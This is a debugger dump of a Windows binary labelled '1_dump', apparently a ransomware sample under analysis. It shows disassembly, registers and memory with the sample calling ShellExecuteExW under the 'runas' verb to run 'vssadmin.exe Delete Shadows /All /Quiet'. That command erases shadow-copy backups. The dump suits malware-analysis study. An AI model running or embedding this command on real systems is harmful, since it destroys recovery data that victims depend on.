 004072EB 8955 CC MOV DWORD PTR SS:[EBP-0x34],EDX
004072EE 8B48 10 MOV ECX,DWORD PTR DS:[EAX+0x10]
004072F1 8B50 14 MOV EDX,DWORD PTR DS:[EAX+0x14]
004072F4 8D45 C0 LEA EAX,DWORD PTR SS:[EBP-0x40]
004072F7 8975 DC MOV DWORD PTR SS:[EBP-0x24],ESI shell32.ShellExecuteExW
004072FA 8B35 D0014200 MOV ESI,DWORD PTR DS:[<&SHELL32.ShellExecute shell32.ShellExecuteExW
00407300 50 PUSH EAX
00407301 894D D0 MOV DWORD PTR SS:[EBP-0x30],ECX
00407304 8955 D4 MOV DWORD PTR SS:[EBP-0x2C],EDX
00407307 C745 C4 400000 MOV DWORD PTR SS:[EBP-0x3C],0x40
0040730E FFD6 CALL ESI shell32.ShellExecuteExW
00407310 85C0 TEST EAX,EAX
00407312 75 2A JNZ SHORT 1_dump.0040733E
00407314 53 PUSH EBX
00407315 8B1D 90004200 MOV EBX,DWORD PTR DS:[<&KERNEL32.GetLastErro kernel32.GetLastError
0040731B 57 PUSH EDI
0040731C 8B3D C0004200 MOV EDI,DWORD PTR DS:[<&KERNEL32.Sleep>] kernel32.Sleep
00407322 FFD3 CALL EBX
ESI=75ED1BCC (shell32.ShellExecuteExW)
EAX 029BFF48 UNICODE "<"
ECX 002B3390 UNICODE "vssadmin.exe"
EDX 002B33B8 UNICODE " Delete Shadows /All /Quiet "
EBX 00000000
ESP 029BFF40
EBP 029BFF88
ESI 75ED1BCC shell32.ShellExecuteExW
EDI 00000000
EIP 0040730E 1_dump.0040730E
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFD7000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_INVALID_FUNCTION (00000001)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
地址 HEX 数据 UNICODE
002B3008 72 00 75 00 6E 00 61 00 73 00 00 00 6F 00 64 00 runas.od
002B3018 91 CD 41 01 2E 00 00 8E 6F 00 70 00 65 00 6E 00 .ope
002B3028 00 00 6F 00 63 00 00 00 94 CD 41 01 6F 00 00 8C .oc.
002B3038 25 00 73 00 5C 00 25 00 73 00 00 00 00 00 2E 00 %s\%s...
002B3048 9B CD 41 01 66 00 00 8E 64 00 61 00 74 00 61 00 data
002B3058 00 00 65 00 66 00 00 00 9E CD 41 01 72 00 00 8A .ef.
002B3068 74 00 61 00 73 00 6B 00 6D 00 67 00 00 00 72 00 taskmg.r
002B3078 9D CD 41 01 00 00 00 8A 72 00 65 00 67 00 65 00 .言rege
002B3088 64 00 69 00 00 00 32 00 80 CD 41 01 6D 00 00 8A di.2
029BFF40 029BFF48 UNICODE "<"
029BFF44 00000000
029BFF48 0000003C
029BFF4C 00000040
029BFF50 00000000
029BFF54 002B3008 UNICODE "runas"
029BFF58 002B3390 UNICODE "vssadmin.exe"
029BFF5C 002B33B8 UNICODE " Delete Shadows /All /Quiet "
029BFF60 00000000
029BFF64 00000000